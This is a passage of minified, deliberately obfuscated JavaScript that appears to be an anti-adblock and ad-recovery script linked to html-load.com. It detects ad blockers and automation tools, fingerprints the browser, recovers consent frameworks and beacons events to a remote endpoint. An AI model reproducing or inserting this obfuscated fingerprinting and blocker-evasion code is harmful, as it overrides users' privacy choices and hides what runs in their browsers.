[<integer>|on|off]?","<'max-height'>","constructor","insertList",".getAdserverTargeting","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","insertAdjacentElement","LayerList","<compositing-operator>#","ad-unit","as_debug","addMapping","clip-path","checkAtruleName","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","<'flex-shrink'>","content-box|padding-box|border-box|fill-box|stroke-box|view-box","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","x: ","createElement","/pagead/drt/ui","boundingClientRect","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","[csstree-match] BREAK after 15000 iterations","abs( <calc-sum> )"," undefined","jsHeapSizeLimit","gptDisabled","writeln",", scrollY: ","origin","terms","aXRoYw==","isFailed","adUnits","parseRulePrelude","Unexpected err while detecting cosmetic filter: ",", y: ","ensureInit",", scrollX: ","MediaQueryList","Element_attributes","protect","blockIVT","<'border-top-style'>","boolean-expr","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","/cgi-bin/PelicanC.dll","hash-token","fill|contain|cover|none|scale-down","[<age>? <gender> <integer>?]","<'left'>","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","s.amazon-adsystem.com","frameScript","create","shift","element display none important","getEvents","setImmediate","<'border-top-color'>","<position>#","read-only|read-write|read-write-plaintext-only","class","POST","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","path",'" is not in the set.',"<supports-condition>","url","Expect a number","Profile","onclick","aW5wdXQ=","[<line-names>|<name-repeat>]+","<'margin-inline-start'>","configIndex","justify-content","any","<'align-content'> <'justify-content'>?","start|end|center|baseline|stretch","tel:","firefox_etp_enabled",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"[recovery] __tcfapi tcString is empty in GDPR region. value: ","acceptableAdsBait","upward","elapsed_time_ms","element-selector","upload","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","auth","none|auto|[<string> <string>]+","Number sign is expected","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","<predefined-rgb> [<number>|<percentage>|none]{3}","<shape-box>|fill-box|stroke-box|view-box","adsinteractive","httpEquiv","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","1095WsHPmf","vendor","__tcfapi","sourceRoot","Terminate - not registered in db","containerId","(prefers-color-scheme: light)","MSG_ACK_INVISIBLE","selector","Comma","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","Function.prototype.bind is undefined","pos","start|center|end|justify","step-start|step-end|steps( <integer> [, <step-position>]? )","recoverCMP","bind","findValueFragments","enums","calc( <calc-sum> )","Yml4cXJod245emptNTRvMTJmZTBz","normal|small-caps","<relative-real-selector>#","cursor","<declaration-value>","getClickUrl","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","pageview","<html","dXl5aw==","Terminate - profile not found","/cmp.js","root","classList","Window","[<function-token> <any-value>? )]|[( <any-value>? )]","function","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","__nightmare","/gpt/setup","mozInnerScreenX","BatteryManager","</pre>","Terminate - IVT blocked","initial|inherit|unset|revert|revert-layer","<paint>","is_acceptable_ads_blocked","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","element-visible-selector","/filter-fingerprint","economy|exact","[recoverTcfCMP] inserting ","break","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","none|manual|auto","opt/","DOMParser_parseFromString","@@toPrimitive must return a primitive value.","[<integer [0,∞]> <absolute-color-base>]#",") error","TopLevelCss","mismatchLength","matrix( <number>#{6} )","<wq-name>","ltr|rtl","false|true","gpt-ima-adshield","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","cmVzZXJ2ZWQySW5wdXQ=","contents|none","ignore|stretch-to-fit","coupang-dynamic","__webdriver_evaluate","navigator.plugins.length is undefined","] by [","<line-width>||<line-style>||<color>","/adsid/integrator.js","always|auto|avoid","<box>|border|text","__webdriverFunc","none|<image>|<mask-source>","Notification","consumeFunctionName","index","mimeTypes","Window_fetch","_generateSourcesContent","auto|[over|under]&&[right|left]?","[<container-name>]? <container-condition>"," | value: ","light-dark( <color> , <color> )","[proportional-nums|tabular-nums]","checkAtruleDescriptorName","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","<'block-size'>","<declaration-value>?","fxios/","layer( <layer-name> )","Unknown node type `","none|<offset-path>||<coord-box>","auto|loose|normal|strict|anywhere","AnPlusB","Window_setTimeout","HyphenMinus is expected","title","gpt-publisher","__tcfloaded_cache","text_ad","min( <calc-sum># )","Wrong node type `","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","process","scope","none|auto","butt|round|square","rawMessage","Unexpected combinator","applySourceMap","substringToPos","Url or Function is expected","img_dggnaogcyx5g7dge2a9x2g7yda9d","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","delay","none|<image>","use","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","pubstack","normal|reverse|inherit","ddg/","<outline-radius>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","renderer","[<filter-function>|<url>]+","__webdriver_script_fn","cooktoria.com","window.parent._df.t","isDelim","insertBefore","auto|<custom-ident>","<'rest-before'> <'rest-after'>?","reserved2","blocked_filters","setPrototypeOf","child|young|old","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","[recoverTcfCMP] tcf is already loaded","callPhantom","<urange>#","Blocked interstial slot define:","<complex-selector>#","substr","mediaType","middle","as_backgroundColor","__fxdriver_unwrapped","MessageEvent_data","cssText","navigator.plugins is undefined","gpt-ima","gpt","base","window.parent.parent.confiant.services().onASTAdLoad","as_logs","initMain","0d677ebc-1f69-4f65-bda7-2e402eb202d5","alpha|luminance|match-source","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","auto? [none|<length>]","firstChild","gpt-clickio","now","<attachment>#","luminance|alpha","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","onmessage","appVersion","Boolean","timeout","getItem","longestMatch","<line-width>","[<length-percentage>|top|center|bottom]#","requestIdleCallback","<'top'>{1,2}","CSSMozDocumentRule","v20250731","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","setIsTcfNeeded","<empty string>","TypeSelector","__lastWatirPrompt","mustIncludeStrings","Block","MAIN","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","[<length-percentage>|auto]{1,2}|cover|contain","'.' <ident-token>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Please enter the password","headless_chrome","dark","Unknown feature ","getLastListNode","matchType","sign( <calc-sum> )","<'min-width'>","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","<'bottom'>","ports","selectorList","unknown","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<shape>|auto","dataset","file","auto|<length-percentage>","UnicodeRange","https://c.html-load.com","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","tb|rl|bt|lr","<length>{1,4}","StyleSheet","Click","z-index","scaleZ( [<number>|<percentage>] )","Node_appendChild","request_id","element out of viewable window","<color>","Object","MatchOnceBuffer","string","prependData","matched","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","thatgossip.com","7VwsMKn","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","interstitial","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","some","normal|<feature-tag-value>#","[<page-selector>#]?","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","setProperty","[<bg-layer> ,]* <final-bg-layer>","data","[<angle>|<side-or-corner>]? , <color-stop-list>","tunebat.com","setTargeting","source","( <media-condition> )|<media-feature>|<general-enclosed>","properties","382545GWehCi","originalPositionFor","<angle>","https://html-load.cc","drag|no-drag","[native code]","getOwnPropertyDescriptor","HTMLSourceElement","asin( <calc-sum> )","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","gpt-interworks","colon-token","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","Zm1qeA==","tokens","IFrame","mezzomedia","` for `visit` option (should be: ","invalid protect-id prefix: ","MSG_ACK","<complex-real-selector>#","<symbol>","none|<position-area>","translateX( <length-percentage> )","sources","pbjs","Missed `structure` field in `","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","http://127.0.0.1","selectors","element-not-selector","root|nearest|self","systemLanguage","getRandomValues","translateY( <length-percentage> )","mustExcludeStrings","is_admiral_active","slot","getEntriesByType","auto|never|always","walkContext","runImpl","recovery","tagNameFilter","--\x3e","clean","none|<filter-function-list>|<-ms-filter-function-list>","push","Script","open-quote|close-quote|no-open-quote|no-close-quote","navigator.webdriver is undefined","Element_setAttribute","none|[<number>|<percentage>]{1,3}","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","__isPrebidOnly","[common-ligatures|no-common-ligatures]","script","ping","fuse","from","URL","beforeHtml","Bad syntax","HTMLLinkElement","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<mf-name>","script_onerror","intervalId","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","navigator","[recovery] __tcfapi removeEventListener","getNode","Identifier is expected","gpt-geniee","object","cmpStr","Type","srcset","/cdn/adx/open/integration.html","_sourceRoot","tan( <calc-sum> )","circle|ellipse","usedJSHeapSize","unsortedForEach","prependList","comma-token","<hex-color>|<absolute-color-function>|<named-color>|transparent","stack","minutemedia","<number-percentage>{1,4}&&fill?","redirected","ORDERED_NODE_ITERATOR_TYPE","Invalid reserved state: ","bmxvYw==","as_last_moved","iterateNext","custom",".umogames.com","issue","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","permissions"," is blocked."];return(a1J=function(){return t})()}function a1u(t,e){const n=a1J();return(a1u=function(t,e){return n[t-=125]})(t,e)}(function(t,e){const n=a1u,r=a1J();for(;;)try{if(396328===-parseInt(n(2989))/1+-parseInt(n(1256))/2+parseInt(n(2732))/3*(parseInt(n(1520))/4)+-parseInt(n(2446))/5+parseInt(n(555))/6+parseInt(n(2972))/7*(parseInt(n(2155))/8)+parseInt(n(162))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Mg=a1u;var J={9141:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>a});let i="",o=r(418);try{var s;i=null!==(s=document[r(2143)][r(724)](r(179)))&&void 0!==s?s:r(2945);const t=document[r(2143)][r(724)](r(869))||document[r(2143)][r(724)](r(1031));t&&(o=new URL(t,window[r(329)][r(533)])[r(2661)])}catch(t){}const a={version:r(3131),sdkVersion:i,endpoint:o,env:r(883),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(1056)][r(438)],insertBefore:Node[r(1056)][r(2871)]};function o(t,e){const n=r;e[n(137)]?i[n(2871)][n(857)](e[n(1686)],t,e[n(137)]):i[n(438)][n(857)](e[n(694)],t)}function s(t){const e=r;i[e(438)][e(857)](document[e(2507)],t)}function a(t){const e=r,n=document[e(2649)](t[e(1387)]);for(const r of t[e(1450)]())n[e(778)](r,t[e(724)](r));return n[e(2346)]=t[e(2346)],n}function c(){const t=r;try{if(null!=window[t(3058)][t(1199)]&&t(220)===window[t(3058)][t(1199)][t(220)][t(2064)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1790),p=r(1438);let g=0;function b(){const t=r;return![t(1162),t(1553)][t(2976)]((e=>location[t(2610)][t(2066)](e)))&&!window[t(2301)]}function w(){const t=r;return o.A[t(1283)](p)||g[t(2616)]()}async function v(t){const e=r;return e(2227)===o.A[e(1283)](e(2354),!1)||!(!(window[e(329)][e(875)]+window[e(329)][e(1982)])[e(402)](e(471))&&e(2227)!==o.A[e(1283)](e(471),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2016)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2249)](p,g[n(2616)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2249)](p,g[e(2616)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2227)===o.A[e(1283)](e(2354),!1)||(void 0!==f?f:b()&&![e(753),e(1553)][e(2976)]((t=>location[e(2610)][e(2066)](t)))&&e(2227)===o.A[e(1283)](m)?(k(t)[e(2016)]((t=>{const n=e;f=t,o.A[n(2249)](m,t[n(2616)]())})),!0):(f=await k(t),o.A[e(2249)](m,f[e(2616)]()),f))}async function x(t){return await async function(){const t=a1u;let e=!1;try{const n=document[t(2649)](t(1711));n[t(778)]("id",t(2639)),document[t(2507)][t(438)](n),n[t(778)](t(330),t(1740));const r=["ad",t(701),t(2639),t(1890),t(917),t(1148),t(1414),t(2104),t(1278),t(924),t(3114),t(2415),t(615),t(293),t(1158),t(2840),t(3120),t(188),t(676)];for(const o of r){n[t(1325)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1177)](n);if(t(1611)===r[t(1251)]||t(831)===r[t(1511)]){i.A[t(838)](t(1088)),e=!0;break}}document[t(2507)][t(1337)](n)}catch(e){i.A[t(838)](t(2667)[t(1255)](e))}return e}()?[!0,1]:await async function(){const t=a1u,e=XMLHttpRequest[t(2616)]();return!(!e[t(402)](t(1594))||!e[t(402)](t(597))||(i.A[t(838)](t(716)),0))}()?[!0,2]:await async function(t){const e=a1u,n=[];if(t)for(const r of t)e(247)===r[e(2333)]&&n[e(3036)]({url:r[e(2701)]});const r=window[e(329)][e(2610)][e(2066)](e(1797));return r?n[e(3036)]({url:e(630)}):(n[e(3036)]({url:e(1889),mustIncludeStrings:[e(917)],mustExcludeStrings:[e(1823)]}),s.A[e(1495)]()||n[e(3036)]({url:e(2113),mustIncludeStrings:[e(1613)],mustExcludeStrings:[e(1823)]})),(await Promise[e(3168)]([...n[e(1211)]((t=>A(t[e(2701)],t[e(2926)],t[e(3024)]))),r?_():z()]))[e(2976)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1u,n=t[e(2557)]||[],r=await Promise[e(3168)](t[e(2701)][e(1211)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1u;if(o(1690)===t[o(2333)]){const t=new XMLHttpRequest;t[o(2350)](o(2202),(()=>{const r=o;4===t[r(524)]&&(t[r(191)]>=200&&t[r(191)]<300||n[r(402)](t[r(191)])?e():i())})),t[o(2350)](o(558),(()=>i())),t[o(351)](o(1156),r),t[o(2340)]()}else if(o(1139)===t[o(2333)])if(s.A[o(1869)]())A(r)[o(2016)]((t=>t?i():e()))[o(314)](i);else{const t=new Image;t[o(2350)](o(1209),(()=>e())),t[o(2350)](o(558),(()=>i())),t[o(1031)]=r}else if(o(3045)===t[o(2333)]){const t=document[o(2649)](o(3045));t[o(2350)](o(1209),(()=>e())),t[o(2350)](o(558),(()=>i())),t[o(1031)]=r,document[o(2507)][o(438)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(838)](o(411)[o(1255)](t[o(2701)])),!0):(i.A[o(838)](o(2269)[o(1255)](t[o(2701)],o(3090))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1139),url:[e(2580),e(1791)]})}async function A(t){const e=r;let n=arguments[e(2229)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2229)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1283)]()[e(2818)][e(857)](window,t);if(r[e(3079)])return!0;if(null===r[e(590)]&&e(853)===r[e(2333)])return!0;if(r[e(191)]<200||r[e(191)]>=300)return!0;const i=await r[e(830)]();if(0===i[e(2229)])return!0;if(!n[e(394)]((t=>i[e(402)](t))))return!0;if(o[e(2976)]((t=>i[e(402)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(838)](e(1328)[e(1255)](t)),!1):(i.A[e(838)](e(1530)[e(1255)](t,e(2268))),!0)}return!1}async function _(){const t=r,e=document[t(2649)](t(526)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(330)][i(2980)](i(174),"0"),e[i(330)][i(2980)](i(634),"0"),e[i(330)][i(2980)](i(1511),i(831)),e[i(330)][i(2980)](i(1943),i(1611)),document[i(2507)][i(438)](e);const s=null===(o=d.A[i(1283)](window)[i(218)][i(1283)][i(857)](e,window))||void 0===o?void 0:o[i(1908)];if(!s)return n(!1);s[i(3124)][i(351)](),s[i(3124)][i(2517)](i(2059)),s[i(3124)][i(1432)]();const a=s[i(3124)][i(2649)](i(3045));a[i(778)](i(1031),i(630)),a[i(2350)](i(1209),(()=>n(!1))),a[i(2350)](i(558),(()=>n(!0))),s[i(3124)][i(2507)][i(438)](a)}));return e[t(2297)](),n}async function z(){const t=r,e=document[t(2649)](t(526)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(330)][i(2980)](i(174),"0"),e[i(330)][i(2980)](i(634),"0"),e[i(330)][i(2980)](i(1511),i(831)),e[i(330)][i(2980)](i(1943),i(1611)),document[i(2507)][i(438)](e);const s=null===(o=d.A[i(1283)](window)[i(218)][i(1283)][i(857)](e,window))||void 0===o?void 0:o[i(1908)];if(!s)return n(!0);s[i(3124)][i(351)](),s[i(3124)][i(2517)](i(2059)),s[i(3124)][i(1432)]();const a=s[i(3124)][i(2649)](i(3045));a[i(778)](i(1031),i(1889)),a[i(2350)](i(1209),(()=>{const t=i;try{var e;const r=s[t(917)];if(!r)return n(!0);if(!(null===(e=Object[t(2995)](r,t(219)))||void 0===e?void 0:e[t(2249)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2350)](i(558),(()=>n(!0))),s[i(3124)][i(2507)][i(438)](a)}));return e[t(2297)](),n}function S(){const t=r,e=o.A[t(1283)](t(1442),!1,t(362));return!!e&&!!e[t(1191)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1u,n=e(1804)[e(1255)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(259)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(259)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3036)]({name:e(2695),value:t[e(341)](1)});break;case"#":o[e(3036)]({name:"id",value:t[e(341)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(259)](t);if(!n)return;var c,l;o[e(3036)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1u,n=await async function(t){const e=a1u;await(0,a.R)();const n=await async function(t){const e=a1u,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1779)]||"v8"===t[e(1779)]?{version:t[e(1779)],originalHostname:t[e(2200)],bidder:void 0,randomize:!0}:t,url:""[e(1255)](r.A[e(527)],e(2782)),endpoint:r.A[e(527)]}),s=await fetch(n);if(200!==s[e(191)])return[];const a=await s[e(830)](),c=i.A[e(2309)](a);return JSON[e(2375)](c)}(t),c=[],u=document[e(2649)](e(3091));u[e(330)][e(2980)](e(1251),e(1611));const d=[];for(const t of n){const n=t[e(3018)][e(1211)](l)[e(2364)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(494)])&&void 0!==h?h:e(3091),i=document[e(2649)](n);for(const n of t[e(595)])i[e(778)](n[e(2064)],n[e(646)]);i[e(330)][e(2980)](e(1251),e(1292)),i[e(330)][e(2980)](e(1511),e(144));const o=document[e(2649)](e(3091));o[e(438)](i),u[e(438)](o),r[e(3036)]({element:i,selector:t,blocked:!1})}d[e(3036)]({id:t.id,probes:r})}document[e(590)][e(438)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1611)===window[e(1177)](t[e(2596)])[e(1251)]&&(t[e(1143)]=!0);n[e(2364)]((t=>t[e(1143)]))[e(2229)]/n[e(2229)]>=.6&&c[e(3036)](t)}return u[e(2297)](),c}(t);(0,c.Fj)(t,e(184),new Map([[e(2875),n[e(914)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>D,JR:()=>M,KD:()=>F,LZ:()=>A,ME:()=>N,XZ:()=>U,d_:()=>T,gX:()=>P,m4:()=>L,mQ:()=>C,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>O});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),f=n(7117),m=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1u;if(k)return k;try{k=document[t(2143)][t(724)](t(1704))||t(1611)}catch(t){}return k}const _=t=>{const e=a1u;window[e(2350)](e(1533),(n=>{const r=e;n[r(2982)]&&r(976)===n[r(2982)][r(1963)]&&R(t,n[r(2982)][r(2242)],n[r(2982)][r(845)])}))};let z="",S=!1;async function M(t,e,n,r){const o=a1u;var s;if(v&&e&&(0,f.L6)(t),I(t,o(2760),new Map([[o(2024),c.A[o(242)]],[o(1911),o(e?2227:367)],[o(454),o(n?2227:367)],[o(2399),null!==(s=h.A[o(1283)](o(2399)))&&void 0!==s?s:""],[o(3025),window[o(2301)]?o(2227):o(367)],[o(1452),e?String((0,i.Ki)()):o(537)]])),await F(t),r&&!S){S=!0;const i=window[o(329)][o(1592)][o(2066)](o(1226))||window[o(329)][o(1592)][o(2066)](o(290));let s=E(i);window[o(2501)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1u,n=window[e(329)][e(533)][e(1191)]("#")[0];return t?n[e(1191)]("?")[0]:n}async function L(t,e){const n=a1u,r=new Map;r[n(2249)](n(446),e[n(2537)][n(2616)]()),void 0!==e[n(581)]&&r[n(2249)](n(1755),e[n(581)][n(2616)]()),void 0!==e[n(445)]&&r[n(2249)](n(2126),e[n(445)][n(2616)]()),void 0!==e[n(1052)]&&r[n(2249)](n(3147),e[n(1052)][n(2616)]()),r[n(2249)](n(617),e[n(3161)][n(2616)]()),r[n(2249)](n(1269),e[n(2658)][n(2616)]()),I(t,n(1298),r)}function T(t,e){const n=a1u,r=new Map;var i;r[n(2249)](n(1931),n(2919)),r[n(2249)](n(586),e[n(2306)][n(268)][n(2616)]()),r[n(2249)](n(1877),e[n(2306)][n(1877)]),e[n(2306)][n(2747)]&&(r[n(2249)](n(2386),e[n(2306)][n(2747)][n(1666)][n(2616)]()),r[n(2249)](n(2003),null!==(i=e[n(2306)][n(2747)][n(387)])&&void 0!==i?i:"eu")),void 0!==e[n(581)]&&r[n(2249)](n(1755),e[n(581)][n(2616)]()),r[n(2249)](n(2126),e[n(445)][n(2616)]()),I(t,n(1722),r)}async function C(t,e){const n=a1u;I(t,n(2315),new Map([[n(2024),c.A[n(242)]],...e]))}const N=t=>{const e=a1u;I(t,e(2404),new Map([[e(2024),c.A[e(242)]]]))},j=function(t,e){const n=a1u;return I(t,n(1242),(arguments[n(2229)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2249)](n(1852),e))},O=function(t,e,n,i,a,u,d,h){const f=a1u;let m=arguments[f(2229)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=f;let a=arguments[i(2229)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2249)](i(1518),a[i(2616)]()),H(n),l.A[i(838)](i(151)[i(1255)](e,")"),(0,p.P)(n));const u=c.A[i(527)]+i(1167)[i(1255)](location[i(2610)]),d=o.A[i(922)](JSON[i(591)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2523)](i(2696),(0,s.Wq)({protectUrlContext:"v7"===t[i(1779)]||"v8"===t[i(1779)]?{version:t[i(1779)],originalHostname:t[i(2200)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(527)]}),d)}(t,f(1444),new Map([[f(2024),c.A[f(242)]],[f(1911),n[f(2616)]()],[f(1059),i],[f(1727),a[f(2616)]()],[f(291),u[f(2616)]()],[f(674),d[f(2616)]()],[f(1200),h[f(2616)]()],...m]),e)},U=(t,e)=>{const n=a1u;I(t,n(2714),new Map([[n(2024),c.A[n(242)]],[n(1911),e[n(2616)]()]]))};function I(t,e,n){const r=a1u;H(n);const i=A();if(i&&n[r(2249)](r(1704),i),l.A[r(838)](r(151)[r(1255)](e,")"),(0,p.P)(n)),d.A[r(995)]())return W(e,n);R(t,e,n)}const W=(t,e)=>{const n=a1u;let r=window;for(;r!==r[n(1994)][n(1908)];)r=r[n(1994)][n(1908)],r[n(2393)]({as_key:n(976),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1u;var i;n[r(2249)](r(1518),y[r(2616)]()),w[r(3036)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await F(t)},u.A[r(1283)](window)[r(1988)]?u.A[r(1283)](window)[r(1988)][r(857)](window,i):u.A[r(1283)](window)[r(2835)][r(857)](window,i,100))};async function F(t){const e=a1u,n=w;if(w=[],0===n[e(2229)])return;if(c.A[e(838)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(527)])?(0,g.XV)(c.A[e(527)],0):c.A[e(527)],a=i+e(1167)[e(1255)](location[e(2610)]),l=o.A[e(922)](JSON[e(591)](n));await r.G[e(2523)](e(2696),(0,s.Wq)({protectUrlContext:"v7"===t[e(1779)]||"v8"===t[e(1779)]?{version:t[e(1779)],originalHostname:t[e(2200)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function P(t){v=Math[a1u(281)]()<t,y=t}function H(t){const e=a1u;t[e(2249)](e(2701),location[e(533)]),t[e(2249)](e(2221),c.A[e(1779)]),t[e(2249)](e(2216),a.A[e(220)]()[e(2616)]()),t[e(2249)](e(1822),(0,i.FA)()),t[e(2249)](e(2277),function(){const t=e,n=t(2277);try{let e=sessionStorage[t(2912)](n);return e||(e=(0,m.A)(),sessionStorage[t(2358)](n,e)),e}catch(t){return""}}()),t[e(2249)](e(2004),z||(z=(0,m.A)(),z)),t[e(2249)](e(2719),Math[e(541)](performance[e(2904)]())[e(2616)]())}function D(t,e,n){const r=a1u;if(!c.A[r(838)]&&r(2227)!==h.A[r(1283)](r(2640),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(410)](i);n[t(2229)]>0&&(e[t(3036)](...Array[t(3048)](n)),r=r?""[t(1255)](r,", ")[t(1255)](i):i)}if(0===e[t(2229)])continue;let i=Array[t(3048)](new Set(e));i=i[t(2364)]((e=>!i[t(2976)]((n=>n!==e&&n[t(1545)](e)))));const o=i[t(2526)](((e,n)=>e+n[t(3102)]()[t(634)]),0),s=Math[t(1980)](...i[t(1211)]((e=>e[t(3102)]()[t(174)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2364)]((t=>t[r(2387)]()))[r(2364)]((t=>{const e=r,n=t[e(1512)]();return i[e(407)][e(2976)]((t=>t[e(1545)](n)))}))[r(2364)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(402)](i);){const t=window[n(1177)](i)[n(1297)];if(n(2085)===t||n(1474)===t)return!1;i=i[n(1686)]}return!0}(t[r(1512)](),i[r(407)]))),s=o[r(2229)],a=o[r(1211)]((t=>t[r(1512)]()[r(3102)]()))[r(1211)]((t=>t[r(174)]*t[r(634)]))[r(2526)](((t,e)=>t+e),0),l=o[r(1211)]((t=>t[r(1512)]()[r(3102)]()[r(634)]))[r(914)]("|");I(t,r(1383),new 